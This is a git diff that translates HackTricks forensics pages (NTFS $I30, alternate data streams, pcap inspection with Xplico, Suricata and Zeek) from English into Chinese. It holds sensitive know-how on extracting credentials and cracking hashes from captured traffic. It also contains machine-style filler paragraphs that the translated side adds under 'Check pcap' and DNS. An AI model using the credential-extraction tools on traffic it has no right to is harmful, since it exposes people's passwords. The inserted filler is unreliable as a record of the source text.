Every **directory** in the file system contains an **`$I30`** **attribute** that must be maintained whenever there are changes to the directory's contents. When files or folders are removed from the directory, the **`$I30`** index records are re-arranged accordingly. However, **re-arranging of the index records may leave remnants of the deleted file/folder entry within the slack space**. This can be useful in forensics analysis for identifying files that may have existed on the drive.
|
||||
文件系统中的每个**目录**都包含一个必须在目录内容发生更改时维护的**`$I30`属性**。当文件或文件夹从目录中删除时,`$I30`索引记录将相应重新排列。然而,**重新排列索引记录可能会在未使用的空间中留下已删除的文件/文件夹条目的残留**。这对于鉴定可能存在于驱动器上的文件在取证分析中很有用。
|
||||
|
||||
You can get the `$I30` file of a directory from the **FTK Imager** and inspect it with the tool [Indx2Csv](https://github.com/jschicht/Indx2Csv).
|
||||
您可以使用**FTK Imager**获取目录的`$I30`文件,并使用工具[Indx2Csv](https://github.com/jschicht/Indx2Csv)进行检查。
|
||||
|
||||
.png>)
|
||||
|
||||
With this data, you can find **information about the file changes performed inside the folder** but note that the deletion time of a file isn't saved inside this log. However, you can see that **last modified date** of the **`$I30` file**, and if the **last action performed** over the directory is the **deletion** of a file, the times may be the same.
|
||||
通过这些数据,您可以找到**在文件夹内执行的文件更改的信息**,但请注意,文件的删除时间不会保存在此日志中。但是,您可以查看**`$I30`文件**的**最后修改日期**,如果对目录执行的**最后一个操作**是文件的**删除**,则时间可能相同。
|
||||
|
||||
### $Bitmap
|
||||
|
||||
The **`$BitMap`** is a special file within the NTFS file system. This file keeps **track of all of the used and unused clusters** on an NTFS volume. When a file takes up space on the NTFS volume the location used is marked out in the `$BitMap`.
|
||||
**`$BitMap`**是NTFS文件系统中的一个特殊文件。该文件跟踪NTFS卷上所有已使用和未使用的簇。当文件占用NTFS卷上的空间时,所使用的位置将在`$BitMap`中标记出来。
|
||||
|
||||
.png>)
|
||||
|
||||
### ADS (Alternate Data Stream)
|
||||
### ADS(备用数据流)
|
||||
|
||||
Alternate data streams allow files to contain more than one stream of data. Every file has at least one data stream. In Windows, this default data stream is called `:$DATA`.\
|
||||
In this [page you can see different ways to create/access/discover alternate data streams](../../../windows-hardening/basic-cmd-for-pentesters.md#alternate-data-streams-cheatsheet-ads-alternate-data-stream) from the console. In the past, this cause a vulnerability in IIS as people were able to access the source code of a page by accessing the `:$DATA` stream like `http://www.alternate-data-streams.com/default.asp::$DATA`.
|
||||
备用数据流允许文件包含多个数据流。每个文件至少有一个数据流。在Windows中,默认数据流称为`:$DATA`。\
|
||||
在此[页面上,您可以查看有关如何在控制台中创建/访问/发现备用数据流](../../../windows-hardening/basic-cmd-for-pentesters.md#alternate-data-streams-cheatsheet-ads-alternate-data-stream)的不同方法。过去,这在IIS中导致了一个漏洞,因为人们可以通过访问`:$DATA`流(如`http://www.alternate-data-streams.com/default.asp::$DATA`)来访问页面的源代码。
|
||||
|
||||
Using the tool [**AlternateStreamView**](https://www.nirsoft.net/utils/alternate\_data\_streams.html) you can search and export all the files with some ADS.
|
||||
使用工具[AlternateStreamView](https://www.nirsoft.net/utils/alternate\_data\_streams.html),您可以搜索和导出所有带有某些ADS的文件。
|
||||
|
||||
.png>)
|
||||
|
||||
Using the FTK imager and double clicking on a file with ADS you can **access the ADS data**:
|
||||
使用FTK Imager并双击带有ADS的文件,您可以**访问ADS数据**:
|
||||
|
||||
.png>)
|
||||
|
||||
If you find an ADS called **`Zone.Identifier`** (see the above image), this usually contains **information about how the file was downloaded**. There would be a "ZoneId" field with the following info:
|
||||
如果您找到名为**`Zone.Identifier`**的ADS(请参见上图),通常会包含有关文件下载方式的信息。其中将有一个名为"ZoneId"的字段,其中包含以下信息:
|
||||
|
||||
* Zone ID = 0 -> Mycomputer
|
||||
* Zone ID = 1 -> Intranet
|
||||
|
|
@ -222,10 +221,10 @@ If you find an ADS called **`Zone.Identifier`** (see the above image), this usua
|
|||
* Zone ID = 3 -> Internet
|
||||
* Zone ID = 4 -> Untrusted
|
||||
|
||||
Moreover, different software may store additional information:
|
||||
此外,不同的软件可能存储其他信息:
|
||||
|
||||
| Software | Info |
|
||||
| ------------------------------------------------------------------- | ---------------------------------------------------------------------------- |
|
||||
| 软件 | 信息 |
|
||||
| ------------------------------------------------------------------ | ---------------------------------------------------------------------------- |
|
||||
| Google Chrome, Opera, Vivaldi, | ZoneId=3, ReferrerUrl, HostUrl |
|
||||
| Microsoft Edge | ZoneId=3, LastWriterPackageFamilyName=Microsoft.MicrosoftEdge\_8wekyb3d8bbwe |
|
||||
| Firefox, Tor browser, Outlook2016, Thunderbird, Windows Mail, Skype | ZoneId=3 |
|
||||
|
|
@ -235,10 +234,10 @@ Moreover, different software may store additional information:
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或下载PDF格式的HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) **或者** [**telegram 群组**](https://t.me/peass) **或者在 Twitter 上关注我** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,44 +1,44 @@
|
|||
# Pcap Inspection
|
||||
# Pcap检查
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/) 是西班牙最重要的网络安全活动之一,也是欧洲最重要的网络安全活动之一。作为促进技术知识的使命,这个大会是技术和网络安全专业人士在各个领域的热点交流。
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
{% hint style="info" %}
|
||||
A note about **PCAP** vs **PCAPNG**: there are two versions of the PCAP file format; **PCAPNG is newer and not supported by all tools**. You may need to convert a file from PCAPNG to PCAP using Wireshark or another compatible tool, in order to work with it in some other tools.
|
||||
关于**PCAP**与**PCAPNG**的说明:PCAP文件格式有两个版本;**PCAPNG是较新的版本,不被所有工具支持**。您可能需要使用Wireshark或其他兼容工具将文件从PCAPNG转换为PCAP,以便在其他工具中使用它。
|
||||
{% endhint %}
|
||||
|
||||
## Online tools for pcaps
|
||||
## 在线工具用于pcap
|
||||
|
||||
* If the header of your pcap is **broken** you should try to **fix** it using: [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
|
||||
* Extract **information** and search for **malware** inside a pcap in [**PacketTotal**](https://packettotal.com)
|
||||
* Search for **malicious activity** using [**www.virustotal.com**](https://www.virustotal.com) and [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)
|
||||
* 如果您的pcap文件头部**损坏**,您可以尝试使用:[http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
|
||||
* 在[**PacketTotal**](https://packettotal.com)中提取**信息**并搜索pcap中的**恶意软件**
|
||||
* 使用[**www.virustotal.com**](https://www.virustotal.com)和[**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)搜索**恶意活动**
|
||||
|
||||
## Extract Information
|
||||
## 提取信息
|
||||
|
||||
The following tools are useful to extract statistics, files, etc.
|
||||
以下工具对于提取统计信息、文件等非常有用。
|
||||
|
||||
### Wireshark
|
||||
|
||||
{% hint style="info" %}
|
||||
**If you are going to analyze a PCAP you basically must to know how to use Wireshark**
|
||||
**如果您要分析PCAP,您基本上必须知道如何使用Wireshark**
|
||||
{% endhint %}
|
||||
|
||||
You can find some Wireshark tricks in:
|
||||
您可以在以下位置找到一些Wireshark技巧:
|
||||
|
||||
{% content-ref url="wireshark-tricks.md" %}
|
||||
[wireshark-tricks.md](wireshark-tricks.md)
|
||||
|
|
@ -46,113 +46,169 @@ You can find some Wireshark tricks in:
|
|||
|
||||
### Xplico Framework
|
||||
|
||||
[**Xplico** ](https://github.com/xplico/xplico)_(only linux)_ can **analyze** a **pcap** and extract information from it. For example, from a pcap file Xplico, extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on.
|
||||
|
||||
**Install**
|
||||
[**Xplico** ](https://github.com/xplico/xplico)_(仅适用于Linux)_可以**分析**pcap并从中提取信息。例如,从pcap文件中,Xplico可以提取每个电子邮件(POP、IMAP和SMTP协议),所有HTTP内容,每个VoIP呼叫(SIP),FTP,TFTP等等。
|
||||
|
||||
**安装**
|
||||
```bash
|
||||
sudo bash -c 'echo "deb http://repo.xplico.org/ $(lsb_release -s -c) main" /etc/apt/sources.list'
|
||||
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 791C25CE
|
||||
sudo apt-get update
|
||||
sudo apt-get install xplico
|
||||
```
|
||||
|
||||
**Run**
|
||||
|
||||
**运行**
|
||||
```
|
||||
/etc/init.d/apache2 restart
|
||||
/etc/init.d/xplico start
|
||||
```
|
||||
访问使用凭据 _**xplico:xplico**_ 的 _**127.0.0.1:9876**_。
|
||||
|
||||
Access to _**127.0.0.1:9876**_ with credentials _**xplico:xplico**_
|
||||
|
||||
Then create a **new case**, create a **new session** inside the case and **upload the pcap** file.
|
||||
然后创建一个**新案例**,在案例中创建一个**新会话**,并**上传pcap文件**。
|
||||
|
||||
### NetworkMiner
|
||||
|
||||
Like Xplico it is a tool to **analyze and extract objects from pcaps**. It has a free edition that you can **download** [**here**](https://www.netresec.com/?page=NetworkMiner). It works with **Windows**.\
|
||||
This tool is also useful to get **other information analysed** from the packets in order to be able to know what was happening in a **quicker** way.
|
||||
与Xplico一样,这是一个用于**分析和提取pcap文件中的对象**的工具。你可以在[**这里**](https://www.netresec.com/?page=NetworkMiner)下载它的免费版本。它适用于**Windows**操作系统。\
|
||||
这个工具还可以用来从数据包中获取**其他分析信息**,以便更快地了解发生了什么。
|
||||
|
||||
### NetWitness Investigator
|
||||
|
||||
You can download [**NetWitness Investigator from here**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(It works in Windows)**.\
|
||||
This is another useful tool that **analyses the packets** and sorts the information in a useful way to **know what is happening inside**.
|
||||
你可以从[**这里**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware)下载NetWitness Investigator(它适用于Windows操作系统)。\
|
||||
这是另一个有用的工具,它可以**分析数据包**并以有用的方式对信息进行排序,以便**了解内部发生的情况**。
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### [BruteShark](https://github.com/odedshimon/BruteShark)
|
||||
|
||||
* Extracting and encoding usernames and passwords (HTTP, FTP, Telnet, IMAP, SMTP...)
|
||||
* Extract authentication hashes and crack them using Hashcat (Kerberos, NTLM, CRAM-MD5, HTTP-Digest...)
|
||||
* Build a visual network diagram (Network nodes & users)
|
||||
* Extract DNS queries
|
||||
* Reconstruct all TCP & UDP Sessions
|
||||
* File Carving
|
||||
* 提取和编码用户名和密码(HTTP、FTP、Telnet、IMAP、SMTP...)
|
||||
* 提取认证哈希并使用Hashcat破解(Kerberos、NTLM、CRAM-MD5、HTTP-Digest...)
|
||||
* 构建可视化网络图(网络节点和用户)
|
||||
* 提取DNS查询
|
||||
* 重构所有TCP和UDP会话
|
||||
* 文件切割
|
||||
|
||||
### Capinfos
|
||||
|
||||
```
|
||||
capinfos capture.pcap
|
||||
```
|
||||
|
||||
### Ngrep
|
||||
|
||||
If you are **looking** for **something** inside the pcap you can use **ngrep**. Here is an example using the main filters:
|
||||
|
||||
如果你想在pcap文件中查找某些内容,可以使用ngrep。以下是使用主要过滤器的示例:
|
||||
```bash
|
||||
ngrep -I packets.pcap "^GET" "port 80 and tcp and host 192.168 and dst host 192.168 and src host 192.168"
|
||||
```
|
||||
### 数据恢复
|
||||
|
||||
### Carving
|
||||
|
||||
Using common carving techniques can be useful to extract files and information from the pcap:
|
||||
使用常见的数据恢复技术可以从pcap中提取文件和信息:
|
||||
|
||||
{% content-ref url="../partitions-file-systems-carving/file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](../partitions-file-systems-carving/file-data-carving-recovery-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Capturing credentials
|
||||
### 捕获凭证
|
||||
|
||||
You can use tools like [https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz) to parse credentials from a pcap or a live interface.
|
||||
您可以使用工具如[https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz)从pcap或实时接口中解析凭证。
|
||||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/) 是西班牙最重要的网络安全活动之一,也是欧洲最重要的网络安全活动之一。作为促进技术知识的使命,这个大会是技术和网络安全专业人士在各个领域的热点交流平台。
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
## Check Exploits/Malware
|
||||
## 检查漏洞/恶意软件
|
||||
|
||||
### Suricata
|
||||
|
||||
**Install and setup**
|
||||
|
||||
**安装和设置**
|
||||
```
|
||||
apt-get install suricata
|
||||
apt-get install oinkmaster
|
||||
echo "url = http://rules.emergingthreats.net/open/suricata/emerging.rules.tar.gz" >> /etc/oinkmaster.conf
|
||||
oinkmaster -C /etc/oinkmaster.conf -o /etc/suricata/rules
|
||||
```
|
||||
**检查 pcap 文件**
|
||||
|
||||
**Check pcap**
|
||||
To analyze a pcap file, you can use tools like Wireshark or tcpdump. These tools allow you to inspect the network traffic captured in the pcap file.
|
||||
|
||||
要分析 pcap 文件,可以使用 Wireshark 或 tcpdump 等工具。这些工具允许您检查在 pcap 文件中捕获的网络流量。
|
||||
|
||||
**Inspect packets**
|
||||
|
||||
**检查数据包**
|
||||
|
||||
Once you have opened the pcap file in a packet analysis tool, you can start inspecting the individual packets. Look for any suspicious or abnormal behavior in the network traffic.
|
||||
|
||||
在数据包分析工具中打开 pcap 文件后,您可以开始检查各个数据包。查找网络流量中的任何可疑或异常行为。
|
||||
|
||||
**Filter packets**
|
||||
|
||||
**过滤数据包**
|
||||
|
||||
To focus on specific packets of interest, you can apply filters to the pcap file. Filters allow you to narrow down the packets based on specific criteria such as source or destination IP address, port number, protocol, or packet content.
|
||||
|
||||
为了关注感兴趣的特定数据包,可以对 pcap 文件应用过滤器。过滤器允许您根据特定的条件(如源或目标 IP 地址、端口号、协议或数据包内容)缩小数据包范围。
|
||||
|
||||
**Reconstruct sessions**
|
||||
|
||||
**重建会话**
|
||||
|
||||
In some cases, it may be necessary to reconstruct the sessions from the captured packets. This can be done by analyzing the packet headers and payload to identify the start and end of each session.
|
||||
|
||||
在某些情况下,可能需要从捕获的数据包中重建会话。这可以通过分析数据包头部和有效载荷来识别每个会话的开始和结束来完成。
|
||||
|
||||
**Extract files**
|
||||
|
||||
**提取文件**
|
||||
|
||||
If the pcap file contains file transfers or downloads, you can extract those files for further analysis. Look for packets with file attachments or HTTP requests/responses that include file content.
|
||||
|
||||
如果 pcap 文件包含文件传输或下载,可以提取这些文件进行进一步分析。查找带有文件附件或包含文件内容的 HTTP 请求/响应的数据包。
|
||||
|
||||
**Analyze timestamps**
|
||||
|
||||
**分析时间戳**
|
||||
|
||||
Timestamps in the pcap file can provide valuable information about the timing and sequence of network events. Analyzing the timestamps can help in understanding the order of network activities and identifying any time gaps or delays.
|
||||
|
||||
pcap 文件中的时间戳可以提供有关网络事件的时间和顺序的有价值的信息。分析时间戳可以帮助理解网络活动的顺序,并识别任何时间间隔或延迟。
|
||||
|
||||
**Follow TCP streams**
|
||||
|
||||
**跟踪 TCP 流**
|
||||
|
||||
To get a complete view of a TCP session, you can follow the TCP streams in the pcap file. This allows you to see the entire conversation between the client and server, including request and response payloads.
|
||||
|
||||
为了完整地查看 TCP 会话,可以在 pcap 文件中跟踪 TCP 流。这样可以看到客户端和服务器之间的完整对话,包括请求和响应的有效载荷。
|
||||
|
||||
**Identify anomalies**
|
||||
|
||||
**识别异常**
|
||||
|
||||
During the pcap inspection, keep an eye out for any anomalies or suspicious patterns in the network traffic. Look for unexpected protocols, unusual packet sizes, or any other indicators of potential security breaches.
|
||||
|
||||
在 pcap 检查过程中,注意网络流量中的任何异常或可疑模式。寻找意外的协议、异常的数据包大小或任何其他潜在安全漏洞的指示器。
|
||||
|
||||
**Document findings**
|
||||
|
||||
**记录发现**
|
||||
|
||||
As you analyze the pcap file, make sure to document your findings. Take notes on any interesting packets, suspicious activities, or potential security issues. This documentation will be useful for further investigation or reporting.
|
||||
|
||||
在分析 pcap 文件时,请确保记录您的发现。记录任何有趣的数据包、可疑活动或潜在的安全问题。这些记录将有助于进一步的调查或报告。
|
||||
```
|
||||
suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
|
||||
```
|
||||
|
||||
### YaraPcap
|
||||
|
||||
[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that
|
||||
[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) 是一个工具,它可以:
|
||||
|
||||
* Reads a PCAP File and Extracts Http Streams.
|
||||
* gzip deflates any compressed streams
|
||||
* Scans every file with yara
|
||||
* Writes a report.txt
|
||||
* Optionally saves matching files to a Dir
|
||||
* 读取 PCAP 文件并提取 HTTP 流。
|
||||
* 对任何压缩的流进行 gzip 解压缩。
|
||||
* 使用 Yara 扫描每个文件。
|
||||
* 写入 report.txt。
|
||||
* 可选择将匹配的文件保存到一个目录。
|
||||
|
||||
### Malware Analysis
|
||||
### 恶意软件分析
|
||||
|
||||
Check if you can find any fingerprint of a known malware:
|
||||
检查是否能找到已知恶意软件的任何指纹:
|
||||
|
||||
{% content-ref url="../malware-analysis.md" %}
|
||||
[malware-analysis.md](../malware-analysis.md)
|
||||
|
|
@ -160,12 +216,11 @@ Check if you can find any fingerprint of a known malware:
|
|||
|
||||
## Zeek
|
||||
|
||||
> Zeek is a passive, open-source network traffic analyzer. Many operators use Zeek as a Network Security Monitor (NSM) to support investigations of suspicious or malicious activity. Zeek also supports a wide range of traffic analysis tasks beyond the security domain, including performance measurement and troubleshooting.
|
||||
> Zeek 是一个被动的、开源的网络流量分析器。许多运营商使用 Zeek 作为网络安全监视器 (NSM) 来支持对可疑或恶意活动的调查。Zeek 还支持广泛的流量分析任务,超出了安全领域,包括性能测量和故障排除。
|
||||
|
||||
Basically, logs created by `zeek` aren't **pcaps**. Therefore you will need to use **other tools** to analyse the logs where the **information** about the pcaps are.
|
||||
|
||||
### Connections Info
|
||||
基本上,由 `zeek` 创建的日志不是 **pcaps**。因此,您需要使用**其他工具**来分析包含有关 pcaps 的**信息**的日志。
|
||||
|
||||
### 连接信息
|
||||
```bash
|
||||
#Get info about longest connections (add "grep udp" to see only udp traffic)
|
||||
#The longest connection might be of malware (constant reverse shell?)
|
||||
|
|
@ -215,9 +270,35 @@ Score,Source IP,Destination IP,Connections,Avg Bytes,Intvl Range,Size Range,Top
|
|||
1,10.55.100.111,165.227.216.194,20054,92,29,52,1,52,7774,20053,0,0,0,0
|
||||
0.838,10.55.200.10,205.251.194.64,210,69,29398,4,300,70,109,205,0,0,0,0
|
||||
```
|
||||
### DNS 信息
|
||||
|
||||
### DNS info
|
||||
DNS(域名系统)是一种用于将域名转换为 IP 地址的系统。在网络流量分析中,检查 DNS 信息可以提供有关通信的重要线索。以下是一些有用的 DNS 信息检查方法:
|
||||
|
||||
#### DNS 查询
|
||||
|
||||
通过检查 DNS 查询,可以了解主机正在尝试访问的域名。这可以帮助确定主机的意图和目标。
|
||||
|
||||
#### DNS 响应
|
||||
|
||||
检查 DNS 响应可以揭示主机是否成功解析了域名,并获取了相应的 IP 地址。这可以帮助确定主机是否与特定的服务器进行了通信。
|
||||
|
||||
#### DNS 转发
|
||||
|
||||
检查 DNS 转发可以显示主机是否将 DNS 查询发送到其他 DNS 服务器。这可以帮助确定主机是否使用了代理或中间人。
|
||||
|
||||
#### DNS 缓存
|
||||
|
||||
检查 DNS 缓存可以显示主机是否存储了先前的 DNS 查询结果。这可以帮助确定主机是否频繁访问相同的域名。
|
||||
|
||||
#### DNS 劫持
|
||||
|
||||
检查 DNS 劫持可以揭示主机是否受到了恶意攻击,其中攻击者篡改了 DNS 查询结果,将用户重定向到恶意网站。
|
||||
|
||||
#### DNS 异常
|
||||
|
||||
检查 DNS 异常可以显示主机是否存在异常的 DNS 查询或响应。这可以帮助确定主机是否受到了攻击或存在配置问题。
|
||||
|
||||
通过分析 DNS 信息,可以获得有关网络通信的重要线索,帮助进行取证分析和安全事件响应。
|
||||
```bash
|
||||
#Get info about each DNS request performed
|
||||
cat dns.log | zeek-cut -c id.orig_h query qtype_name answers
|
||||
|
|
@ -234,8 +315,7 @@ cat dns.log | zeek-cut qtype_name | sort | uniq -c | sort -nr
|
|||
#See top DNS domain requested with rita
|
||||
rita show-exploded-dns -H --limit 10 zeek_logs
|
||||
```
|
||||
|
||||
## Other pcap analysis tricks
|
||||
## 其他pcap分析技巧
|
||||
|
||||
{% content-ref url="dnscat-exfiltration.md" %}
|
||||
[dnscat-exfiltration.md](dnscat-exfiltration.md)
|
||||
|
|
@ -253,7 +333,7 @@ rita show-exploded-dns -H --limit 10 zeek_logs
|
|||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/) 是西班牙最重要的网络安全活动之一,也是欧洲最重要的网络安全活动之一。作为促进技术知识的使命,这个大会是技术和网络安全专业人士的热点交流平台。
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
|
|
@ -261,10 +341,10 @@ rita show-exploded-dns -H --limit 10 zeek_logs
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想获得PEASS的最新版本或下载PDF版本的HackTricks吗?请查看[**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
